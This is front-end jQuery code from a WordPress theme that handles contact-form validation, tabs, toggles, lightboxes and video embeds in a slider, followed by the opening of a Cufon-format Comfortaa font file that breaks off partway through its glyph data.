	jQuery('form#contactForm').submit(function() {
		jQuery(this).find('.error').remove();
		var hasError = false;
		jQuery(this).find('.requiredField').each(function() {
			if(jQuery.trim(jQuery(this).val()) == '') {
				jQuery(this).addClass('input-error');
				hasError = true;
			} else if(jQuery(this).hasClass('email')) {
				var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
				if(!emailReg.test(jQuery.trim(jQuery(this).val()))) {
					jQuery(this).addClass('input-error');
					hasError = true;
				}
			}
		});
		if(!hasError) {
			jQuery(this).find('#unisphere-submit').fadeOut('normal', function() {
				jQuery(this).parent().parent().find('.sending-message').show('normal');
			});
			var formInput = jQuery(this).serialize();
			var contactForm = jQuery(this);
			jQuery.ajax({
				type: "POST",
				url: jQuery(this).attr('action'),
				data: formInput,
				success: function(data){
					contactForm.parent().fadeOut("normal", function() {
						jQuery(this).prev().prev().show('normal'); // Show success message
					});
				},
				error: function(data){
					contactForm.parent().fadeOut("normal", function() {
						jQuery(this).prev().show('normal');  // Show error message
					});
				}
			});
		}
		
		return false;
		
	});
	
	jQuery('.requiredField').blur(function() {
		if(jQuery.trim(jQuery(this).val()) != '' && !jQuery(this).hasClass('email')) {
			jQuery(this).removeClass('input-error');
		} else {
			jQuery(this).addClass('input-error');
		}
	});
	
	jQuery('.email').blur(function() {
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		if(emailReg.test(jQuery.trim(jQuery(this).val())) && jQuery(this).val() != '') {
			jQuery(this).removeClass('input-error');
		} else {
			jQuery(this).addClass('input-error');
		} 
	});	
		
	
	/* Search Watermark */
	var watermark = jQuery("meta[name=search]").attr('content');
	if (jQuery(".search").val() == "") {
		jQuery(".search").val(watermark);
	}
	
	jQuery(".search")
		.focus(	function() {
			if (this.value == watermark) {
				this.value = "";
			}
		})
		.blur(function() {
			if (this.value == "") {
				this.value = watermark;
			}
		});

	/* Remove empty #comments div */
	if(jQuery.trim(jQuery("#comments").text()) == "") {
		jQuery("#comments").remove();
	}
	
	/* Tabs */
	jQuery(".tab-content").hide(); //Hide all content
	jQuery(".tab-container > br").remove(); //Hide all content

	jQuery("ul.tabs").each( function() {
		jQuery(this).find("li:first").addClass("active"); //Activate first tab
	});
	
	jQuery(".tab-container").each( function() {
		jQuery(this).find(".tab-content:first").show(); //Show first tab content
	});

	jQuery("ul.tabs li").click(function() {
		jQuery(this).parent().find('li.active').removeClass("active");
		Cufon.replace('ul.tabs li a', { fontFamily: 'Cufon', hover: true });
		jQuery(this).addClass("active"); //Add "active" class to selected tab
		jQuery(this).parent().next().find(".tab-content").hide(); //Hide all tab content

		var activeTabIndex = (jQuery(this).find("a").attr("href")).substring((jQuery(this).find("a").attr("href")).indexOf('#tab') + 4); //Find the href attribute value to identify the active tab + content
		
		var activeTabContent = jQuery(this).parent().next().find("div.tab-content:nth-child(" + activeTabIndex + ")");
		activeTabContent.fadeIn(); //Fade in the active ID content
		
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {			
			activeTabContent.find('span.rounded-all > img.rounded-all, span.rounded-top > img.rounded-top, span.rounded-bottom > img.rounded-bottom, span.rounded-left > img.rounded-left, span.rounded-right > img.rounded-right').each( function() {
				jQuery(this).unwrap().show();				
				jQuery(jQuery(this)).rounded();					
			});
			
			activeTabContent.find("span.lightbox-image, span.lightbox-video").remove();				
			activeTabContent.find("a[rel^='lightbox'] img").each( function() {   
				SetPlayIcon(jQuery(this));
			});
		}
		return false;
	});
	
	/* Toggle */
	jQuery(".toggle-container .toggle-content").hide(); //Hide (Collapse) the toggle containers on load
	jQuery(".toggle-container .toggle-sign").text('+'); //Add the + sign on load

	jQuery(".toggle-container-open .toggle-content").show(); //Show the default opened toggle containers on load	
	jQuery(".toggle-container-open .toggle-sign").text('-'); //Add the - sign on load

	jQuery(".toggle-container .toggle-content").each( function() {
		jQuery(this).css('width', jQuery(this).parent().width() - 30 );
	});
		
	jQuery(".toggle-container .toggle").toggle(function() {
		jQuery(this).find('.toggle-sign').text('-');
		jQuery(this).next(".toggle-content").slideToggle();
		
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {	
			var toggleContent = jQuery(this).parent().find(".toggle-content");
			toggleContent.find('span.rounded-all > img.rounded-all, span.rounded-top > img.rounded-top, span.rounded-bottom > img.rounded-bottom, span.rounded-left > img.rounded-left, span.rounded-right > img.rounded-right').each( function() {
				jQuery(this).unwrap().show();				
				jQuery(jQuery(this)).rounded();					
			});
			
			toggleContent.find("span.lightbox-image, span.lightbox-video").remove();
			toggleContent.find("a[rel^='lightbox'] img").each( function() {   
				SetPlayIcon(jQuery(this));
			});
		}
	}, function() {
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {	
			jQuery(this).next(".toggle-content").find("span.lightbox-image, span.lightbox-video").remove();				
		}

		jQuery(this).find('.toggle-sign').text('+');
		jQuery(this).next(".toggle-content").slideToggle();
	});
	
	/* Required to style post page links similar to the wp-pagenavi ones */
	jQuery('.post_linkpages a span').each( function() {                                  
        jQuery(this).parent().html(jQuery(this).html());
    });
    jQuery('.post_linkpages span').addClass('current');
	
	/* Pricing Table */
	jQuery(".price-table > br").remove();
	jQuery(".price-table .price-column:nth-child(even)").addClass('price-column-even');
	jQuery(".price-column li:nth-child(even)").addClass('even');
	
	jQuery(".price-table").each( function() { 
        jQuery(this).find('.price-column:first').addClass('price-column-first');
    });
	
	jQuery(".price-table").each( function() { 
        jQuery(this).find('.price-column:last').addClass('price-column-last');
    });
    
    /* Buttons */
    // Add target="_blank" to buttons that have the data-newwindow="true" attribute
	jQuery('.button[data-newwindow=true]').each( function() {                                  
		jQuery(this).attr('target', '_blank').removeAttr('data-newwindow');
	});
	
	// Add custom hover background color to buttons that have the data-bgcolorhover attribute
	jQuery('.button, .button-big').each( function() {
		if( jQuery(this).attr('data-bgcolor') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolor')); }
		if( jQuery(this).attr('data-txtcolor') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolor')); }
		jQuery(this).hover(
			function () { // on hover
				jQuery(this).css('backgroundColor', '');
				jQuery(this).css('color', '');
				if( jQuery(this).attr('data-bgcolorhover') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolorhover')); }
				if( jQuery(this).attr('data-txtcolorhover') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolorhover')); }
			}, 
			function () { // off hover
				jQuery(this).css('backgroundColor', '');
				jQuery(this).css('color', '');
				if( jQuery(this).attr('data-bgcolor') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolor')); }
				if( jQuery(this).attr('data-txtcolor') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolor')); }
			}
		);
	});
	
	/* Videos */
	if(!jQuery.browser.msie) {
		VideoJS.setupAllWhenReady();
	}
	
	jQuery('.embedded-video-flv').each( function() {
		element = jQuery(this);
		var player_id = element.find('div').attr('id');
		var flv_player_id = element.attr('id');
		var _url = element.attr('data-videourl');
		var unisphere_js = jQuery("meta[name=unisphere_js]").attr('content');
		var autoplay = (element.attr('data-autoplay') == "true") ? 1 : 0;
		var video_thumbnail = element.attr('data-video-thumbnail');
		
		if(_url.match(/(.flv)|(.mp4)/)) {
			jQuery('#' + player_id).remove();
			flowplayer(flv_player_id, 
				{ 
					src: unisphere_js + "/flowplayer-3.2.4.swf",
					cachebusting: true, 
					wmode: 'transparent'
				},
				{
					clip: {					
						url: _url,
						autoPlay: autoplay,
						scaling: 'fit'
					},							
					onLoad: function() {						
						if(autoplay == 'true') {
							this.play();
						} else {
							jQuery('#' + this.id() + '_api').css('backgroundImage', 'url(' + video_thumbnail + ')');
						}
					}
				}
			);
		}
	});
	
	/* Lightbox shortcode button firefox fix */
	jQuery('a.lightbox button').each( function() {
		jQuery(this).parent().css('textDecoration', 'none');
	});
	
	/* Hide the footer widgets area if there's no widgets present */
	if( jQuery('.footer-column .widget').size() == 0 ) {
    	jQuery('#footer-widgets-container').css('display', 'none');
	} else {
		jQuery('#footer').css('backgroundImage', 'none');
	};
});

/* After the page has loaded... */
jQuery(window).load(function() {

	/* Insert the footer of the inner page sliders using javascript */
	jQuery('.slider').after('<div class="slider-footer"></div>');
	
	/* Rounded images for FF and Opera */
	jQuery('img.rounded-all, img.rounded-top, img.rounded-bottom, img.rounded-left, img.rounded-right').rounded();
	
	/* Apply lightbox */
	SetLightbox(false);
	
});


function SetLightbox($load) {
	
	/* Display a open icon when mouse hover lightbox images */
	jQuery("a[rel^='lightbox'] img").not("#slider-full-width img, #slider img, #stage-slider img, .slider img").each( function() {   
		
		if ($load) {
			jQuery(this).load(function() {
				SetPlayIcon(jQuery(this));
			});
		} else {
			SetPlayIcon(jQuery(this));			
		}
		
	});

	/* PrettyPhoto */
	jQuery("a[rel^='lightbox']").prettyPhoto({
		slideshow: 5000
	});
	
	/* PrettyPhoto */
	jQuery("a[rel^='lightbox']").css('position', 'relative');
	
	
	/* Reduce opacity when mouse hover lightbox images */
	jQuery("a[rel^='lightbox'] img").not("#slider-full-width img, #slider img, #stage-slider img, .slider img").hover(function() {
		jQuery(this).stop().fadeTo("normal", 0.5); // This sets the opacity to 60% on hover
	},function(){
		jQuery(this).stop().fadeTo("normal", 1.0); // This sets the opacity back to 100% on mouseout
	});
	

	/* FF and Opera mouse over of SPAN instead of a IMG */	
	jQuery("a[rel^='lightbox'] span.rounded-all, a[rel^='lightbox'] span.rounded-top, a[rel^='lightbox'] span.rounded-bottom, a[rel^='lightbox'] span.rounded-left, a[rel^='lightbox'] span.rounded-right").live('mouseover mouseout', function(event) {
		if (event.type == 'mouseover') {
			jQuery(this).stop().fadeTo("normal", 0.5); // This sets the opacity to 60% on hover
		} else {
			jQuery(this).stop().fadeTo("normal", 1.0); // This sets the opacity back to 100% on mouseout
		}
	});

}

function SetPlayIcon($element){
	
	var $lightbox = $element.parent("a[rel^='lightbox']");
	var $image = $element;
	
	/* FF and Opera image parent may be a SPAN tag to apply rounded corners */
	if ($lightbox.length == 0) {
		$lightbox = $element.parent().parent("a[rel^='lightbox']");
		$image = $element.parent();
	}
	
	$image.css("position", "relative");

	var $class = '';

	if($lightbox.attr('href').match(/(jpg|gif|jpeg|png|tif)/)) {
		$class = 'lightbox-image';
	} else {
		$class = 'lightbox-video';
	}

	if ($image.length > 0) {

		var $span = jQuery("<span class='" + $class + "' style='top: 0; left: 0;'></span>").appendTo($lightbox);
		
		$image.bind('mouseenter', function(){
			$height = $image.height();
			$width = $image.width();
			$span.css({
				height:$height,
				width:$width,
				top:0,
				left:0
			});
		});
	}
}

/* This applies rounded corners to images in FF and Opera (FF 4.0 won't need this hack) */
(function($){  
	$.fn.extend({   
	
		rounded: function() {  

			return this.each(function() {  
	
				var $element = $(this);
				var _class = $(this).attr('class');
				
				$element.show();
				
				if(($.browser.mozilla && parseInt($.browser.version, 10) < 2) || $.browser.opera) {
					$element.wrap(function() {
						return '<span style="background-image:url(' + $element.attr('src') + '); height: ' + $element.height() + 'px; width: ' + $element.width() + 'px;" class="' + _class + '" />';
					}).hide();
				}
			});
		}
	});
})(jQuery); 

/* Event triggered before every stage slider transition */
function onCycleBefore() {
	// By default resume the slider, if a video exists it will pause it when autoplay is on
	jQuery('#stage-slider').cycle('resume'); // go to next slider item
	
	// Search for an embeded video and remove it
	var element = jQuery(this).parent().find('object');
	element.wrap(function() {
		return '<div id="' + element.attr('id') + '" />';
	}).remove();
	
	// Now create a video if it's present on this slider item
	createVideo(jQuery(this).find('.stage-slider-video'));
}

/* Function to embed a video in the stage slider */
function createVideo(element) {
	if(element.length) { // if element exists
		jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
		var video_id = GetVideoId(element.attr('data-videourl'));
		var player_id = element.find('div').attr('id');					
		var _url = element.attr('data-videourl');
		var unisphere_js = jQuery("meta[name=unisphere_js]").attr('content');
		var autoplay = element.attr('data-autoplay');
		var video_thumbnail = element.attr('data-video-thumbnail');
		
		if(_url.match(/(youtube)/)) {
			var params = { allowScriptAccess: "always", allowfullscreen: "true", wmode: 'transparent' };
			var atts = { id: player_id, unisphere_autoplay: autoplay };
			swfobject.embedSWF("http://www.youtube.com/v/" + video_id + "?enablejsapi=1&fs=1&playerapiid=" + player_id, player_id, "100%", "100%", "8", unisphere_js + "/expressinstall.swf", null, params, atts);
		} else if(_url.match(/(vimeo)/)) {
			var flashvars = {
				clip_id: video_id,
				fullscreen: 1,
				show_portrait: 1,
				show_byline: 1,
				show_title: 1,
				js_api: 1, // required in order to use the Javascript API
				js_onLoad: 'vimeo_player_loaded', // moogaloop will call this JS function when it's done loading (optional)
				js_swf_id: player_id // this will be passed into all event methods so you can keep track of multiple moogaloops (optional)
			};
			var params = { allowscriptaccess: 'always', allowfullscreen: 'true', wmode: 'transparent' };
			var attributes = { unisphere_autoplay: autoplay };
			
			// For more SWFObject documentation visit: http://code.google.com/p/swfobject/wiki/documentation
			swfobject.embedSWF("http://vimeo.com/moogaloop.swf", player_id, "100%", "100%", "9.0.0", unisphere_js + "/expressinstall.swf", flashvars, params, attributes);
		} else {
			flowplayer(player_id, 
				{ 
					src: unisphere_js + "/flowplayer-3.2.4.swf",
					cachebusting: true, 
					wmode: 'transparent'
				},
				{
					clip: {					
						url: _url,
						autoPlay: false,
						scaling: 'fit'
					},							
					onLoad: function() {
						// If autoplay is set, then start the video and pause the slider
						if(autoplay == 'true') {
							this.play(); // start the video
						} else { // else resume the slider
							jQuery('#stage-slider').cycle('resume');
							jQuery('#' + this.id() + '_api').css('backgroundImage', 'url(' + video_thumbnail + ')');
						}
					},
					onBeforeBegin: function() {
						jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
					},
					onFinish: function() {
						jQuery('#stage-slider').cycle('next'); // go to next slider item
					}
				}
			);
		}
	}
}

function onYouTubePlayerReady(playerId) {
	ytplayer = document.getElementById(playerId); // Get the reference to the video			
	ytplayer.addEventListener("onStateChange", "onytplayerStateChange"); // add onStateChange event listener
	
	// If autoplay is set, then start the video and pause the slider
	if(jQuery('#'+playerId).attr('unisphere_autoplay') == 'true') {
		ytplayer.playVideo(); // start the video
	} else { // else resume the slider
		jQuery('#stage-slider').cycle('resume');
	}
}
	
function onytplayerStateChange(newState) {
	if(newState == '3') { // Video as started
		jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
	}
	if(newState == '0') { // Video has ended
		jQuery('#stage-slider').cycle('next'); // go to next slider item
	}
}

function vimeo_player_loaded(playerId) {
	vmplayer = document.getElementById(playerId); // Get the reference to the video			
	vmplayer.api_addEventListener('onPlay', 'vimeo_on_play'); // add onPlay event listener
	vmplayer.api_addEventListener('onFinish', 'vimeo_on_finish'); // add onFinish event listener
	
	// If autoplay is set, then start the video and pause the slider
	if(jQuery('#'+playerId).attr('unisphere_autoplay') == 'true') {
		vmplayer.api_play(); // start the video
	} else { // else resume the slider
		jQuery('#stage-slider').cycle('resume');
	}
}

function vimeo_on_play(playerId) {
	jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
}

function vimeo_on_finish(playerId) {
	jQuery('#stage-slider').cycle('next'); // go to next slider item
}

/* Extract video id */
function GetVideoId(url) {
	var videoId;

	if(url.match(/(youtube)/)) {
		videoId = url.replace(/^[^v]+v.(.{11}).*/,"$1"); // Youtube Video
	} else if(url.match(/(vimeo)/)) {
		var re = new RegExp('/[0-9]+', "g");
		var match = re.exec(url);
		videoId = match[0].substring(1);
	} else {
		videoId = false;
	}

	return videoId;
}


--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14
body_size: 110256
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 6 3 7 0 0 6 0 3","ascent":"288","descent":"-72","bbox":"-88 -327 413.027 77.4317","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":89},"\"":{"d":"14,-260v0,-19,28,-16,27,-2v-4,41,0,56,-14,56v-13,-1,-13,-38,-13,-54xm57,-262v2,-12,25,-18,27,1v-6,42,0,52,-14,55v-14,-1,-9,-40,-13,-56","w":97},"#":{"d":"147,-170v16,-61,5,-75,28,-82v9,3,13,7,12,14v0,3,-4,26,-13,68v18,2,34,-7,37,13v-2,20,-24,11,-43,13r-6,34v17,0,42,-3,40,13v-3,20,-26,10,-46,12v-18,60,-3,78,-29,85v-8,-2,-12,-6,-12,-12r15,-73r-38,0v-5,4,-14,130,-42,73r14,-73v-17,-1,-31,6,-34,-13v-1,-14,24,-12,40,-12r7,-34v-16,0,-39,2,-37,-13v3,-20,22,-11,42,-13v17,-62,4,-78,28,-81v7,0,11,4,12,13r-13,68r38,0xm104,-144r-7,34r38,0r7,-34r-38,0","w":234},"$":{"d":"143,-224v-4,32,-28,1,-44,-5r0,81v67,17,74,126,0,144v1,15,0,36,-13,35v-28,-1,3,-36,-29,-34v-21,-8,-38,-18,-45,-36v6,-21,20,-15,32,2v10,7,20,9,28,10r0,-101v-64,-14,-65,-113,0,-126v0,-16,-2,-39,15,-36v13,-2,13,21,12,35v11,0,39,16,44,31xm72,-224v-32,14,-31,57,0,72r0,-72xm99,-118r0,90v38,-20,38,-69,0,-90"},"%":{"d":"18,-189v0,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,1,-62,-26,-63,-63xm219,-250v10,-6,23,2,21,12v0,3,-9,15,-25,36r-151,199v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm90,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm139,-61v0,-34,28,-64,63,-66v31,-2,63,25,63,65v0,31,-26,61,-64,62v-30,2,-62,-26,-62,-61xm165,-70v-6,23,10,42,38,44v41,2,51,-69,6,-75v-25,-3,-38,7,-44,31","w":283},"&":{"d":"36,-187v-9,-32,14,-64,53,-65v26,-1,51,20,53,55v1,20,-18,39,-34,55r57,57v12,-10,19,-27,36,-31v24,9,14,24,-10,43r-7,8v13,16,33,25,41,47v-16,33,-45,-15,-61,-28v-38,39,-36,42,-73,46v-33,3,-65,-29,-68,-69v-2,-26,23,-52,45,-73v-22,-20,-32,-35,-32,-45xm94,-224v-17,-4,-32,7,-32,27v0,9,9,21,26,35v29,-24,38,-44,6,-62xm88,-122v-27,26,-37,34,-37,55v0,19,13,36,39,39v19,2,40,-23,55,-37","w":256},"'":{"d":"16,-258v0,-19,29,-15,28,-2v-3,41,-2,56,-14,56v-13,0,-10,-39,-14,-54","w":60},"(":{"d":"120,-269v-41,99,-52,225,1,329v-9,23,-23,13,-33,-11v-42,-106,-41,-223,9,-325v5,-11,24,-3,23,7","w":133},")":{"d":"12,-265v7,-25,21,-19,32,8v42,107,40,227,-9,327v-10,6,-21,3,-23,-10v45,-99,52,-220,0,-325","w":133},"*":{"d":"92,-274v26,4,3,31,5,45v11,-8,43,-31,45,-3v1,16,-27,11,-45,11v12,9,47,32,16,44v-16,2,-15,-27,-22,-37v-5,13,-5,36,-21,37v-36,-12,11,-35,15,-44v-18,0,-47,6,-45,-13v4,-28,32,0,47,4v-3,-16,-20,-40,5,-44","w":180},"+":{"d":"77,-144v2,-20,-7,-52,15,-52v19,0,12,33,13,52v20,1,55,-6,53,14v-2,24,-30,11,-53,14v-1,20,6,55,-14,53v-24,-2,-11,-32,-14,-53v-22,-4,-53,12,-53,-15v0,-18,34,-12,53,-13"},",":{"d":"45,0v-36,-4,-33,-50,2,-50v24,0,24,19,26,39v1,25,-18,45,-43,53v-13,-4,-12,-21,6,-22v6,-4,14,-12,17,-22","w":97},"-":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},"\u00ad":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},".":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24","w":97},"\/":{"d":"98,-260v8,-12,31,-5,26,10v-57,164,-92,251,-98,266v-9,10,-23,7,-25,-8v0,-3,32,-93,97,-268","w":135},"0":{"d":"80,0v-86,1,-99,-144,-63,-215v14,-27,37,-38,61,-38v83,0,101,141,63,216v-13,26,-36,37,-61,37xm79,-227v-43,0,-56,60,-55,105v1,46,12,95,55,97v39,2,55,-47,55,-102v0,-42,-13,-100,-55,-100","w":173},"1":{"d":"7,-228v-5,-17,34,-19,49,-25v8,2,12,6,12,12r0,228v0,17,-26,16,-26,2r0,-211v-21,6,-30,13,-35,-6","w":99},"2":{"d":"0,-177v-2,-36,34,-75,76,-75v36,0,77,34,76,75v0,23,-13,44,-34,67r-74,84r99,0v7,0,11,5,12,13v-1,8,-5,13,-12,13r-129,0v-19,-6,-13,-16,0,-31r103,-118v22,-33,2,-76,-42,-77v-26,0,-48,19,-49,52v-4,15,-26,8,-26,-3","w":171},"3":{"d":"15,-186v-2,-33,25,-64,63,-66v52,-3,89,78,39,113v63,40,34,137,-42,139v-37,1,-73,-32,-75,-76v0,-6,5,-10,14,-12v7,0,12,4,12,13v0,23,21,47,51,49v47,3,70,-79,17,-96v-11,-3,-29,-3,-28,-17v0,-8,5,-12,17,-12v13,0,33,-19,33,-38v0,-18,-16,-37,-38,-37v-22,-5,-38,27,-40,46v-7,10,-24,2,-23,-6","w":167},"4":{"d":"118,-246v9,-10,27,-2,23,13r0,132v18,1,36,-6,39,13v2,14,-21,14,-39,13v-5,26,12,69,-13,75v-26,-6,-8,-50,-13,-75r-105,0v-13,-5,-13,-16,-3,-24v71,-92,106,-142,111,-147xm40,-101r75,0r0,-97","w":193},"5":{"d":"28,-67v12,56,99,52,102,-11v3,-46,-48,-58,-102,-52v-6,0,-10,-4,-12,-11r0,-98v-1,-6,9,-14,18,-11r102,0v16,1,18,26,-1,26r-92,0r0,67v68,-9,109,20,115,79v4,37,-35,78,-80,78v-38,0,-77,-32,-78,-78v7,-19,30,-16,28,11"},"6":{"d":"77,0v-59,4,-104,-77,-58,-126r71,-123v11,-6,19,-4,22,10v-7,21,-38,64,-49,89v48,-10,85,29,89,74v2,36,-35,73,-75,76xm28,-89v-7,35,12,61,48,63v25,2,48,-18,49,-50v1,-25,-17,-49,-50,-49v-22,0,-37,12,-47,36","w":167},"7":{"d":"18,-251r128,0v16,4,15,13,6,27r-125,221v-10,7,-23,0,-22,-12v-1,-1,44,-82,118,-210r-102,0v-18,-1,-17,-25,-3,-26","w":169},"8":{"d":"37,-142v-43,-32,-16,-111,42,-111v53,0,89,79,39,114v63,40,32,139,-44,139v-34,0,-74,-35,-74,-76v0,-26,12,-48,37,-66xm79,-152v20,1,37,-14,37,-37v0,-19,-12,-37,-38,-37v-45,0,-52,73,1,74xm124,-63v11,-33,-12,-61,-48,-63v-27,-2,-48,19,-50,50v-2,26,19,50,51,50v22,0,39,-13,47,-37","w":170},"9":{"d":"0,-177v-2,-37,32,-75,76,-75v59,0,93,74,52,130r-88,119v-9,7,-25,-1,-22,-10v6,-21,51,-67,62,-89v-41,7,-78,-32,-80,-75xm76,-226v-27,-2,-49,19,-50,52v-1,21,20,46,50,46v25,1,48,-20,48,-49v0,-25,-17,-47,-48,-49","w":170},":":{"d":"30,-146v0,-29,38,-27,43,-3v3,15,-5,23,-22,25v-15,-2,-21,-10,-21,-22xm52,-6v-31,-1,-25,-47,0,-44v25,0,30,41,0,44","w":97},";":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"\u037e":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"<":{"d":"144,-194v26,6,16,27,-8,36v-1,1,-25,17,-75,47v2,2,33,22,94,60v8,9,4,24,-10,24v-37,-18,-83,-51,-120,-72v-11,-14,-2,-20,15,-30v68,-41,101,-65,104,-65"},"=":{"d":"37,-146r108,0v7,0,11,5,13,14v-2,9,-6,13,-13,13r-108,0v-8,0,-12,-5,-13,-15v2,-8,6,-12,13,-12xm38,-88r106,0v19,0,16,28,1,27r-109,0v-16,-2,-16,-27,2,-27"},">":{"d":"123,-114v-68,-46,-91,-47,-99,-69v2,-9,6,-14,14,-14v22,15,136,71,125,85v0,7,-7,10,-17,16v-69,43,-104,66,-106,66v-26,-7,-15,-20,7,-35"},"?":{"d":"10,-177v0,-34,36,-75,77,-75v63,0,109,96,46,137v-20,13,-31,27,-31,49v0,18,-26,14,-26,2v-1,-34,15,-51,44,-74v36,-28,14,-87,-35,-88v-26,-1,-47,23,-50,54v-6,13,-25,6,-25,-5xm87,1v-24,-2,-22,-36,2,-36v8,0,17,6,17,19v-2,11,-9,17,-19,17","w":172},"@":{"d":"-1,-110v0,-84,79,-166,172,-166v82,0,166,79,164,167v-2,59,-23,97,-78,97v-27,0,-33,-8,-29,-31v-60,62,-163,21,-166,-68v-2,-47,42,-94,96,-96v47,-3,97,41,97,99r0,67v34,6,52,-30,52,-71v0,-67,-68,-137,-139,-137v-71,0,-141,60,-141,141v0,102,129,183,223,115v9,2,14,6,14,14v4,14,-60,38,-100,38v-85,0,-165,-82,-165,-169xm158,-179v-34,-1,-67,28,-69,69v-1,35,27,69,72,69v31,0,66,-30,66,-70v0,-34,-27,-66,-69,-68","w":354},"A":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"j":40}},"C":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"192,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-227v2,-22,34,-11,57,-13v62,-5,125,57,125,128xm166,-127v0,-60,-50,-108,-130,-100r0,201v75,9,130,-29,130,-101","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-253r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r90,0v13,0,17,23,1,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-253r137,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,98v-1,18,-26,15,-26,0r0,-227v1,-8,5,-13,12,-13","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"207,-221v-9,33,-45,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,49,-12,74,-12v7,0,12,4,12,12r0,74v-4,36,-51,38,-77,40v-61,5,-125,-56,-125,-126v0,-87,115,-166,196,-104v2,3,4,6,4,9","w":227,"k":{"j":35}},"H":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"j":28}},"I":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"j":34}},"J":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3